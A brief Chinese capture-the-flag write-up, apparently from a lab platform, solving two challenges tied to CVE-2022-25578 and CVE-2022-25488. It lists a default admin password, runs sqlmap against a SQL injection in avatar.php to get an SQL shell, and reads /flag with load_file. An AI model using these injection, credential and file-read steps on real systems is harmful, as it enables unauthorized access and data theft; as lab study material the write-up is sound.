

CVE-2022-25578


admin tao 默认密码
CVE-2022-25488

很明显的sql注入
python .\sqlmap.py --batch -u http://eci-2ze34jnwwd2dzf7jz8el.cloudeci1.ichunqiu.com/admin/ajax/avatar.php?id=1 --dbs |


python .\sqlmap.py --batch -u http://eci-2ze34jnwwd2dzf7jz8el.cloudeci1.ichunqiu.com/admin/ajax/avatar.php?id=1 --sql-shell |
select load_file('/flag') |
评论
ValineDisqus





